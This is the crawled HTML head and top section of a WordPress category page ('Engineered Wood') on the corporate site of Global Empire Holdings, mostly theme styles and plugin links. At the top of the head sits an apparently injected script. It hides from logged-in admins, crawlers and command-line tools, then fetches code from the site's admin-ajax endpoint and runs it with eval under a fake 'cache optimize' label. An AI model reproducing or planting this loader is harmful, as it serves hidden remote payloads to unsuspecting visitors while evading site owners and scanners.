

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalempirehld.com/category/engineered-wood/
body_size: 13998
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

<head>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://globalempirehld.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Engineered Wood &#8211; Global Empire Holdings</title>
<meta name='robots' content='max-image-preview:large' />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://globalempirehld.com/xmlrpc.php" />
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Empire Holdings &raquo; Feed" href="https://globalempirehld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Empire Holdings &raquo; Comments Feed" href="https://globalempirehld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Empire Holdings &raquo; Engineered Wood Category Feed" href="https://globalempirehld.com/category/engineered-wood/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://globalempirehld.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalempirehld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://globalempirehld.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://globalempirehld.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='fortunio-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Sacramento&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='https://globalempirehld.com/wp-content/themes/fortunio/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='fortunio-main-style-css' href='https://globalempirehld.com/wp-content/themes/fortunio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fortunio-animation-style-css' href='https://globalempirehld.com/wp-content/themes/fortunio/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='fortunio-shortcodes-style-css' href='https://globalempirehld.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='fortunio-theme-style-css' href='https://globalempirehld.com/wp-content/themes/fortunio/css/theme.css' type='text/css' media='all' />
<style id='fortunio-theme-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
/*# sourceURL=fortunio-theme-style-inline-css */
</style>
<link rel='stylesheet' id='fortunio-responsive-style-css' href='https://globalempirehld.com/wp-content/themes/fortunio/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://globalempirehld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://globalempirehld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://globalempirehld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalempirehld.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalempirehld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://globalempirehld.com/wp-content/uploads/2023/07/Picture2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://globalempirehld.com/wp-content/uploads/2023/07/Picture2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalempirehld.com/wp-content/uploads/2023/07/Picture2.png" />
<meta name="msapplication-TileImage" content="https://globalempirehld.com/wp-content/uploads/2023/07/Picture2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cq-coverslider-content.slick-slider{
	padding: 0px 2em 0px 4em; !important;
}
.sc_promo_descr .sc_item_descr p{
	font-size:18px !important
}
.scheme_original h6{
	color:#00438a ;
	font-size:20px ;
}
.scheme_original p{
	color:#ffffff ;
	font-size:16px ;
}
.team-section-custom h3:first-child{display:none;}

.services-home-section2 .hover_icon:hover:before {
    display: none;
}

/* menu */

.scheme_original .top_panel_middle {
    background-color: #fff;
}
.top_panel_style_6 .contact_logo .logo {
    text-align: center;
    margin-top: 0;
    padding: 1.6em 0 1.15em;
    background: #e9e4d0;
}

.scheme_original .menu_main_nav > li > a {
    color: #004374;
}

.scheme_original .top_panel_icon.search_wrap {
    color: #b18857;
    display: none;
}

.scheme_original .top_panel_style_6 .top_panel_middle .menu_main_wrap {
    background-color: #fff;
}

.sc_section.subheading-logo-text12.sc_section_block h6::before {
    color: #00438a !important;
}

.page-id-275 .dragtimeline h6::before{
	color: #00438a !important;
}



 .scheme_original .menu_main_nav > li.current-menu-item > a {
        color: #b7860d !important;
}
.scheme_original .top_panel_style_6 .menu_main_nav > li > a {
    color: #004374;
}

/* menu */
.top_panel_wrap .logo_main {
    max-height: 72px;
    width: auto;
}


/* empire-division0237*/
.empire-division0237 .sc_services_item {
    display: block;
}
/* empire-division0237 */
.services-home-section2 a{
	color: #b7860d !important;
	 width:150px;
}


.sc_services_item_description p {
    color: gray !important;
}

.about-global-empire0334  h6::before {
    color: #00438a !important;
}


.about-global-empire0334 h6 {
    color: #00438a !important;
}


/*homepage*/
.scheme_original .sc_item_subtitle:before {
    color: rgb(0 67 138);
}
.scheme_original .sc_item_subtitle {
    color: #00438a;
}


 .scheme_original .sc_call_to_action_accented .sc_item_title:after {
    background-color: #b18857 !important;
}
    .page-id-275  h3.sc_call_to_action_title.sc_item_title {
        color: #b7860d !important;
    }


.sc_call_to_action_descr.sc_item_descr p {
    color: #b7860d;
}
 .page-id-188 .sc_item_descr {
        color: #00438a !important;
    }
/* .page-id-275.scheme_original .sc_call_to_action_accented .sc_item_title, .scheme_original .sc_call_to_action_accented .sc_item_subtitle, .scheme_original .sc_call_to_action_accented .sc_item_descr {
    color: #b7860d ;
} */

.global-test{
	color: #b7860d;
}
 .scheme_original h6 {
    color: #b18857;
    font-size: 20px ;
}

 .scheme_original p {
    color: #fff ;
    font-size: 16px;
}


#future-focus2356{
	background-color:#00438a;
	color: #b7860d;
}
.page-id-275 .subheading-logo-text12 .sc_item_subtitle {
    color: #00438a !important;
}


.page-id-275 .dragtimeline .cq-titlebar.slick-slide.slick-current.slick-active {
    color: #b7860d;
}

.page-id-275 .dragtimeline span.cq-highlight-label {
    color: #b7860d!important;
}



.page-id-275 .dragtimeline .cq-carouselcontent.ps.ps--theme_default.slick-slide.slick-current.slick-active {
    color: #00438a;
}

/*homepage*/
.addressbox-56953 p {
    color: #8a8a8a;
}
.page-id-275 .sc_team_item_avatar img {
    width: 336px;
    height: 336px;
    object-fit: contain;
}

 .sc_team_item_avatar img {
    width: 336px;
    height: 418px;
    object-fit: contain;
}

.team256 .sc_team_item_position{
    color: #00438a !important ;
}
.footer_wrap_inner.widget_area_inner {
    background: #bbbbbb !important;
}

 
    .scheme_original footer.scheme_dark.widget_area ul li a {
        color: #b18860 !important;
    }
footer.scheme_dark .widget_area_inner {
    color: #fff;
}

   .earth5622 .sc_item_subtitle:before {
        color: #fff;
    }
   .earth5622 .sc_item_subtitle {
  color: #fff;
}
  .earth5622 .scheme_original h3 {
        color: #b7860d !important;
    }
    .page-id-120 .sc_services_title.sc_item_title {
        color: #b7860d;
    }
.page-id-120.scheme_original h4 a {
    color: #b7860d;
}
  .page-id-120 .sc_services_item_description p {
        color: #fff !important;
    }
button.jet-form-builder__action-button.jet-form-builder__submit.submit-type-reload {
    padding: 14px 30px;
    margin-top: 20px;
    font-size: 16px;
}
textarea#field_name {
    height: 200px;
    font-size: 16px;
}
.wp-block-columns.is-layout-flex.wp-container-core-columns-is-layout-9d6595d7.wp-block-columns-is-layout-flex input {
    font-size: 16px;
}
.wp-block-columns.is-layout-flex.wp-container-core-columns-is-layout-9d6595d7.wp-block-columns-is-layout-flex input {
    font-size: 16px;
    padding: 12px 20px;
}
textarea#field_name {
    height: 200px;
    font-size: 16px;
    padding: 10px 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='fortunio-messages-style-css' href='https://globalempirehld.com/wp-content/themes/fortunio/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//globalempirehld.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-engineered-wood category-7 wp-theme-fortunio fortunio_body body_style_wide body_filled article_style_stretch layout_excerpt template_excerpt scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
      
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://globalempirehld.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
			
			
			<div class="body_wrap">
				
				<div class="page_wrap">

							

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
							<div class="top_panel_top_contact_area icon-phone-1">
        <a href="tel:1(800)-456-789">1(800)-456-789</a>
	</div>
	

<div class="top_panel_top_user_area">
